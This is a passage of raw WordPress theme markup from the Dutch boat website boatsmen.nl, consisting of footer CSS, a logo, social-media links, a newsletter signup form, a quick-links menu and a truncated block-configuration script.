                    fill: #ffffff;
                }.tdi_137 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_137 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_137 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_137 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_137 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_137 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_137 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_137 .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.9px !important;;
                }.tdi_137 .tdb-logo-text-tagline{
                    font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://boatsmen.nl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://boatsmen.nl/wp-content/uploads/2021/11/Boottesten-logo.jpg" alt="Logo"  title=""  width="1252" height="295" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_138 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>
.tdi_139 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_139 .tdm-social-item i.td-icon-twitter,
				.tdi_139 .tdm-social-item i.td-icon-linkedin,
				.tdi_139 .tdm-social-item i.td-icon-pinterest,
				.tdi_139 .tdm-social-item i.td-icon-blogger,
				.tdi_139 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_139 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_139 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_139 .tdm-social-item i,
				.tds-team-member2 .tdi_139.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_139 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_139.tds-social1 .tdm-social-item:hover i{
					color: #28d4ff;
				}.tdi_139 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_139 .tdm-social-item i.td-icon-twitter,
				.tdi_139 .tdm-social-item i.td-icon-linkedin,
				.tdi_139 .tdm-social-item i.td-icon-pinterest,
				.tdi_139 .tdm-social-item i.td-icon-blogger,
				.tdi_139 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_139 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_139"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Botenmagazine"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Botenmagazine" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/botenmagazine/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/botenmagazine/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div><div class="vc_column_inner tdi_141  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 .vc_column-inner > .wpb_wrapper,
				.tdi_141 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_141{
width:42% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_141{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_141{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_141{
width:25% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_143  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.16);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_143{
margin-right:-24px !important;
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_145  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_145{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_145,
				.tdi_145 .tdc-inner-columns{
				    display: block;
				}.tdi_145 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_145{
padding-left:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145{
padding-left:14px !important;
}
}

</style><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_147{
                    vertical-align: baseline;
                }.tdi_147 .vc_column-inner > .wpb_wrapper,
				.tdi_147 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_147 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_147{
width:28% !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_147{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_147{
margin-bottom:40px !important;
width:100% !important;
}
}

</style>
<div class="tdi_146_rand_style td-element-style" ><style>
.tdi_146_rand_style{
background-color:#1c2c59 !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_148 tds_newsletter3_block tdn-content-horiz-center td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_148" >
<style>

/* inline tdc_css att */

.tdi_148{
margin-bottom:0px !important;
}

</style>
<style>
.tdi_149 .tdn-title{
                    color: #ffffff;
                
                    margin-bottom: 25px;
                
					font-family:Oswald !important;font-size:24px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_149 .tdn-descr{
                    color: rgba(255,255,255,0.7);
                
                    margin-bottom: 20px;
                
					font-family:Catamaran !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_148{
                    border: 0px solid #eee;
                }.tdi_149 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_149 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_149 input{
                    color: #ffffff;
                
                    background-color: rgba(40,212,255,0.15);
                
                    border-width: 0 0 1px;
                
                    border-color: rgba(40,212,255,0.15);
                }.tdi_149 input::placeholder{
                    color: rgba(255,255,255,0.7);
                }.tdi_149 input:-ms-input-placeholder{
                    color: rgba(255,255,255,0.7) !important;
                }.tdi_149 input:focus{
                    border-color: rgba(40,212,255,0.3) !important;
                }.tdi_149 button{
                    color: #ffffff;
                
                    background-color: #a39f6a;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_149 button .tdn-btn-icon-svg svg,
                .tdi_149 button .tdn-btn-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_149 button:hover{
                   color: #001833;
                
                    background-color: rgba(163,159,106,0.57);
                }.tdi_149 button:hover .tdn-btn-icon-svg svg,
                .tdi_149 button:hover .tdn-btn-icon-svg svg *{
                    fill: #001833;
                }.tdi_149 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_149 input[type=email],
				.tdi_149 button{
					font-family:Catamaran !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_149 .tdn-title{
                    margin-bottom: 20px;
                
					font-family:Oswald !important;font-size:22px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_149 .tdn-descr{
                    margin-bottom: 15px;
                }.tdi_148{
                    border: 0px solid #eee;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149 .tdn-title{
                    margin-bottom: 15px;
                
					font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_149 .tdn-descr{
                    margin-bottom: 15px;
                
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;
				}.tdi_148{
                    border: 0px solid #eee;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_148{
                    border: 0px solid #eee;
                }
}
</style><div class="tds-newsletter tds-newsletter3 tdi_149 tdn-style-bordered td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Stay in touch</h3><p class="tdn-descr">To be updated with all the latest news, offers and special announcements.</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="Email address" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Sign up</button></div></div></form></div></div></div></div></div></div><div class="vc_column_inner tdi_151  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_151{
                    vertical-align: baseline;
                }.tdi_151 .vc_column-inner > .wpb_wrapper,
				.tdi_151 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_151 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151{
padding-left:80px !important;
width:25% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_151{
padding-left:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_151{
padding-left:25px !important;
width:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_151{
margin-bottom:40px !important;
padding-left:0px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_152 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_152" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_152 .td-block-title > *,
            .td-theme-wrap .tdi_152 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_152 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_152 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_152 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_152 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_152 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_152 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_152 .td_quote_on_blocks,
            .td-theme-wrap .tdi_152 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_152 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_152 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_152 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_152 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_152 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_152 .td-read-more a,
            .td-theme-wrap .tdi_152 .td-weather-information:before,
            .td-theme-wrap .tdi_152 .td-weather-week:before,
            .td-theme-wrap .tdi_152 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_152 .td-post-category,
            .td-theme-wrap .tdi_152 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_152{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_152{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_152{
margin-bottom:0px !important;
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_152{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_152 .td-block-title a,
				body .tdi_152 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_152 .td-block-title a,
				body .tdi_152 .td-block-title span{
					font-family:Oswald !important;font-size:22px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_152 .td-block-title a,
				body .tdi_152 .td-block-title span{
					font-family:Oswald !important;font-size:20px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Quick Links</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_153 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_153" >
<style>

/* inline tdc_css att */

.tdi_153{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153{
margin-top:-10px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_153 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_153 a{
					color: #ffffff;
				}.tdi_153 li.current-menu-item > a,
				.tdi_153 li.current-menu-ancestor > a,
				.tdi_153 li.current-category-ancestor > a,
				.tdi_153 a:hover{
					color: #a39f6a;
				}.tdi_153 li{
					font-family:Catamaran !important;font-size:14px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_153 ul li{
					margin-bottom: 0px;
				}.tdi_153 ul li:last-child{
					margin-bottom: 0;
				}.tdi_153 li{
					font-family:Catamaran !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_153 li{
					font-family:Catamaran !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_153 class="td_block_inner td-fix-index"><div class="menu-menu-over-ons-container"><ul id="menu-menu-over-ons-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://boatsmen.nl/over-ons/">Over Ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://boatsmen.nl/adverteren/">Adverteren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://boatsmen.nl/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://boatsmen.nl/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_155  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_155{
                    vertical-align: baseline;
                }.tdi_155 .vc_column-inner > .wpb_wrapper,
				.tdi_155 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_155 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_155{
width:22% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_155{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_156 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_156" >
<style>
.td-theme-wrap .tdi_156 .td-block-title > *,
            .td-theme-wrap .tdi_156 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_156 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_156 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_156 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_156 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_156 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_156 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_156 .td_quote_on_blocks,
            .td-theme-wrap .tdi_156 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_156 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_156 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_156 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_156 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_156 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_156 .td-read-more a,
            .td-theme-wrap .tdi_156 .td-weather-information:before,
            .td-theme-wrap .tdi_156 .td-weather-week:before,
            .td-theme-wrap .tdi_156 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_156 .td-post-category,
            .td-theme-wrap .tdi_156 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_156{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156{
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_156 .td-block-title a,
				body .tdi_156 .td-block-title span{
					font-family:Oswald !important;font-size:24px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_156 .td-block-title a,
				body .tdi_156 .td-block-title span{
					font-family:Oswald !important;font-size:19px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_156 .td-block-title a,
				body .tdi_156 .td-block-title span{
					font-family:Oswald !important;font-size:18px !important;font-weight:300 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_157 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_157" >
<style>

/* inline tdc_css att */

.tdi_157{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157{
margin-top:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_157 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_157 .td-image-container{
                	display: none;
                
					margin-left: 0;
					margin-right: auto;
				}.tdi_157 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_157 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 8px;
					margin-bottom: 8px;
				}.tdi_157 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_157 .td-module-container:before{
					bottom: -8px;
				}.tdi_157 .td-module-container{
					padding: 0px;
				}.tdi_157 .td-post-vid-time{
					display: block;
				}.tdi_157 .td-post-category{
					padding: 0px;
				
					color: #ffffff;
				}.tdi_157 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_157 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_157 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_157 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_157 .td-read-more{
					display: none;
				}.tdi_157 .td-author-date{
					display: none;
				}.tdi_157 .td-post-author-name{
					display: none;
				}.tdi_157 .td-post-date,
				.tdi_157 .td-post-author-name span{
					display: none;
				}.tdi_157 .entry-review-stars{
					display: none;
				}.tdi_157 .td-icon-star,
                .tdi_157 .td-icon-star-empty,
                .tdi_157 .td-icon-star-half{
					font-size: 15px;
				}.tdi_157 .td-module-comments{
					display: none;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_157 .td-post-category:hover{
					color: #ffffff;
				}.tdi_157 .td-module-title a{
					color: #ffffff;
				}.tdi_157 .td_module_wrap:hover .td-module-title a{
					color: #a39f6a !important;
				}.tdi_157 .td-module-meta-info,
				.tdi_157 .td-next-prev-wrap{
					text-align: left;
				}.tdi_157 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_157 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_157 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_157 .entry-title{
					margin: 0px;
				
					font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_157 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 6px;
					margin-bottom: 6px;
				
					padding-bottom: 6px !important;
					margin-bottom: 6px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -6px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .td-read-more{
					margin: 0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 2.5px;
					margin-bottom: 2.5px;
				
					padding-bottom: 2.5px !important;
					margin-bottom: 2.5px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -2.5px;
				}.tdi_157 .td-post-category{
					padding: 5px 7px 4px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .td-read-more a{
					padding: 8px 16px 6px;
				}.tdi_157 .entry-title{
					font-family:Catamaran !important;font-size:12px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 8px;
					margin-bottom: 8px;
				
					padding-bottom: 8px !important;
					margin-bottom: 8px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -8px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .entry-title{
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_157 = new tdBlock();
block_tdi_157.id = "tdi_157";
block_tdi_157.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"662","tdc_css":"[base64]","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTYiLCJwaG9uZSI6IjE0In0=","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_weight":"","modules_divider":"","h_effect":"","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI1In0=","category_id":"","sort":"random_posts","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_family":"","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_padding":"eyJwb3J0cmFpdCI6IjhweCAxNnB4IDZweCJ9","btn_title":"View Post","image_size":"","modules_category_padding":"eyJwb3J0cmFpdCI6IjVweCA3cHggNHB4IiwiYWxsIjoiMCJ9","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","meta_info_align":"","title_txt_hover":"#a39f6a","art_btn":"eyJsYW5kc2NhcGUiOiIwIn0=","art_title":"0","limit":"4","f_title_font_line_height":"1.4","accent_text_color":"#a39f6a","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block 